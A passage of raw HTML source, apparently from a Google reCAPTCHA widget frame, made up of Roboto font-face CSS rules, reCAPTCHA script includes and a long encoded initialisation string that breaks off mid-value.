  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FZK9a0lyEM0UY8RzrdNyGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FZK9a0lyEM0UY8RzrdNyGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FZK9a0lyEM0UY8RzrdNyGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlmPCghwQw5jDpsK0wqZ3VR7Ci11cCsKZw47CiyzCr0bCvsKZfsKPwrQBEMKlA2xbw5NLHsOLEjd6wr3Ds2oucERiw6/Drm8Kwpw1w5seZFIrasK/w7VFw6lyXcKTw7IBOMK1OMKjOA/[base64]/wpvCgsKfw5Jaw5hfw6p4XmzDvHLDlsK0ScOCw4k7w4DDuV7DhcOsHGEJOsOUO8KBNXLCoMOhHyQPPsOrwoBeKnHDnFlrwq0Ee8KAAGonw6TDkU/DhsOewo12H8OdwoHCjHk0w4NMXsOaHALCkGjDoEEFUQbCqsOQw4TDgiAMWGEOMcK6wqo1wrt9w4fDtmU6Jx/CgiDDnMKOSxHDusOzwrYUw6wRwoYDwq1cUMK+QHJTT8OywrTCvU4cw7/[base64]/blfCv8O+SHcLP8KBXGsSwr4DL2TCkcKiwogld8ODwq4pwpvDicKOw5Ypw7PCpRTClcO7wpg9w5LDmsKrwqhcwrEdTsKOMcKnFCBbwoPDlcO9w7TDlXrDghAQwrjDiGkwJMOEDmYfw48PwqVHDRzDm2lEw6JlwpfClMKdwr/Cs2lmGsKYw6/CrMKlB8O+PcOLw4AIwrbChsOKecOFb8OVdMKWUC7Cqxl7w7jDosKiw57DliTCjcOaw7FxAk3DnG1/w5J/eFfCtCbDucO2Z2RsW8KpHcKawp/Dnnphw7zClzbDogzDpcOgwp0iemPCq8K6XBBtwqQFwqIuw73CvMKvSgpZwoLCvsK8w4g2UXLDp8ONw47ClU5Xw5XDgcKXAQRhcMOPCMOhw6HDqi3DhsOhwp/Ct8OTKcOIW8K1A8OKw5nCp23DpHJUwqTChlpEARluwrAraXMpwpHCjFbDucKHJ8OPe8OoY8OTwqXCtsKaesO/[base64]/CinfCvyVww7UMa8OVasKBwpMDUcK5wpfCl8O+w4gpJHrDg8OzJGF8L8OyS8ODdBvCmFrCk8KLw4YxAXbCqBVMwqMyLsOHaGpmwr3CisOjEMKHwpTDhg1vVcKeakEtQ8KvcBXDqMKiRHfDucKgwq1mRsKiwrHDkcO5IydVVQ/[base64]/DpcK6GC3CsQhCwo/DqMOzwqV8w6Ide8O6wo/Du8KsIkdDNTjCvnlKwoo1wpEGLMKLw6jCtMOlwrkjwqQ2AH9GemjCtMOoKDjDpcK+R8ODayfCmsKgw4bDrcONNsOOwpoCXgpIwqDDnMOtAlXCh8O1wofDkMOUwr5JKMKQIhkjORspFMOIVcOKcMOMQ2XCjj/[base64]/[base64]/w4LClwFJw4hUwr8BFsOHwprCnhbCmcK1J8ORVsKkwqDDuFLDhSNEwr/CusOew7UQwo9Uw5vClMKPYDjDimNDP2HCkA3CrCXCmRlKKDTCpsK+ATZAwqbCrG/DgMOXPMKfHE11VcO8acK/w73ChVvCrsK1F8O3w5DCh8KBw79XDGDCgsKRw51Aw4HDqsO5H8KpYsK8wqvDucOKwpA4fsOmScKLc8OvwoYkw7NXaH9XYjnCh8KHCWnDncOew7lLw5TDrsOPYlnDoHpTwrfChBEUCmI5dMK7RsKTa31iw4jDjEJhw5/CrBdCB8K9Yy/DjsOMwrUKwqx9wqwBw6HCssKGwqXDiG7CkGJyw5lOYMO9UnTDt8OrGcO8LSPDpj8ww5jCvVvDlsOTw4rCrnlBMDXCk8KBw6hWWMKiwqJqwoHDuRzDnRMOw4E5w7whwq3DqTdZw65KE8K9ZEVmcyXDlsOLPhjDoMORwrV1wodVw7jCpcOkw6QNW8Otw406eA/Dp8K6w4sJwqMgLMOFwoFEcMKnwp/[base64]/Cth8dwpYPOHbDs8OywqzDo8O4MXvDjEXCn8Kzw77DrSxiS8KYw45cw5bCjn/CtcKTwrlJwqoTTk/Dmz8aVBXDisO3ZcOAOsK1w67DoxojJMK1wqgYwrvCmHwDIcOwwooTw5DDhcK8w5B0wr80BQlnw5oiFDbCkcO7w5Abw4fDpEM/[base64]/wqXCpT8GEcKaUMK0wrfDqGdnwq4sw4fCsMKQwqLCmmQnwqMRwrJnwoDCvUdEw5gjWn0Kw69vCsOVw6vDg2U/w507HsOlwofCocO9wq3DozshbH9UDi3CosOgIT3DrUJBVcO2eMOdwqE9woPDnMOVVBhRacK2J8KUWsOuw4cmw6vDusO9Y8KBL8O/w7dnXT9yw4Qmwrc1VjoKBkrCiMK7dWDCjcK5wp/CkSrDoMOhwqXDiRItBDcBw7DDm8OiPWZBw79rdgw9ABLDsjB/wpTCjsO2Dh0idW9Lw4bCngnCmjLChsKGw5/[base64]/DtGXDgE7DpRzCq1kaJ35ve8OkwoTDpmEfYsOSwqwGwoLCpMOgwqtbw7pIRsOabcKxeAvCs8KYwoRuA8KpwoNGwrbCuXXDjMOKHT7Cj3gQeiLCmMOsQsKlw6cQwoXDicKCwpDDhMKxN8O0w4Nmw7DCh2rCm8OGwq3Ci8K/wqQxw79Wf38Sw6svdcK1EMOFwppuw6DCkcOLwr8LAR7DnMOSw4fCoSjDgcKLIcO2w47Di8Otw6rDmsK2w7DDnDIQK15gIMOwd3fDugvDjVMgYU4dDMOSw4DCjMKAfMK1wqgiDMKdA8O5wr40woMUYsKIw54JwoDCogQvXHkpwrDCvW7Dv8KXFmrCvsK2w6cfwq/ChTnDoTU5w7cpCsKjwro9wrFiLWrDjMKWw7Atw6bDqSfCnCgoG1/[base64]/Dj8OdfF83wpJIw5kZXALDu8OFLBTChDUVwoVfw7EDScO/TTcYw5HCrsKvacKEw4pbwopgcDJdbzrDsgUHB8OrfirDmMOTecKkaFYZC8O4DsOiw6XCnTXDh8OMwpMow6xFeRl9wqnCq3c9W8KMwpsBwqDCt8KBN3M5w6vDmBJBw6zDsCJzfHXCmW/[base64]/DkmnCtG3DpXLCrcKvd0zCjXdBdMOAw4oxEcO6X8Oxw78Sw5XDrX/DtAU1w4TCnMOAw7Mlc8KaHD4yC8ONElzCkTDDrsOcZgcuLsKZWhsdwr5rTD7DmBUyb23Du8OqwoMdR0DChVLCv2DDjwQUw6tdw7bDisKiwrjDqcKfw73DlBTCscO/[base64]/XcKlwrLCs8Ofwo1HZcOeMTM0wq3DmH9SScK1wqnCsFQmUys8w7vDnsOtHsOBw7rDqCx6CsKDYWLDr3DCnH0Zw7UESMO3UMOUw6HCvifDrHw1PsOxwqZIRMOfw5zCp8OOwo5AdlANwp3Ds8OtbBIrai/CtkkjacODLMKZGVp7w5zDkTvDqsKebcOjcMKpG8O0F8KiB8Omw6ALwo46fQXCkTsxDkvDtBbDoQk2wq8+VQNtVxkFKFjCrMKQN8KMPsOHwoHCowvClQ7DisOowr/DlHxyw4bDm8O7w6YAfsKoScOgwrfDogvCrQ3DuAAJf8KOS1XDvgtAGMKtw7wwwq0AQsKrSigyw7bCmzpnTzgFwo3CjMK6eDnCosO2w5vDjsKZw7NAIHY9w4/Cu8Kgw7oDfcKBwrzCs8OHH8Klw7zCjMKBwq3CrRQBMMKlw4Rmw7lUYMO7wobChsKACADChMODaD7DncOxCg3DmMOiwq/CnSvDoTHDsMKUwppcw5fDgMO8bUbCjBbCiyDCn8OSwonDuErDjkcPwr0hBMKiAsOkwqLDoGbDhDjDhmXDpBF0W1M3wpRFwoPCixttZcOpDsKEw4MWTmgHwrhHKyXDuwTDqMO3w4XDjsKUwrEzwo9yw7dwcMOAwpgMwq/[base64]/[base64]/E2DCr8OrP8KtQmg9ZcOuwo4ZwpJBK8OqaSc8wrnCtDEOA8K8cV3DvkbCvcKmwrPCgCRYTMKrQsKQGFfCmsO/PyLDosOeFWDDksK2bV/CkMKJHAjCrFDDtCrCownDvX3DqXsNwr7CrcOHacKSw6AhwqxNwoDCvsKpKn5xCR5cwrnDrMKBwosJwpTClT/Dgwc4X13CmMKeAxXDocOOWx7Di8K6HHfDvRjDpcOAGCLCjgzDrcKzwoF2fcOeGndJwqRWwrPCocKow5BOK180w5nDjsKhJcOtwrLDt8O0w7lbwoQXdzRLOifDosO5bSLDo8OhwpDConjCmQPChcKjIsKCw5RlwqvCs1V6MwZRw5/CrgnDncKTw7zCiHM9wrQfwqBHbcOtwoPDi8OhD8Khwrl+w69aw7RfRVVcLw7DiX3Dr0rDjcKgL8O2JSsEw6taOcOsaldtw6DDpsOGe2/[base64]/ClcKlX251dyXCkMKaFmXDghBCeMK6MsKlYkEFwrfDjMKFwpHDijckeMOAw4nDhMK8w4ECw55Iw7h/wpnDo8OqQsOEGMOWw7g+wqwZL8KXEUgAw5fDpD0/w7LCjRYcwq3DqHHCgRMww5HCqsK7wqF/[base64]/NVY/C8OawpMlw7PDmsKKw57Dn1DCl8O/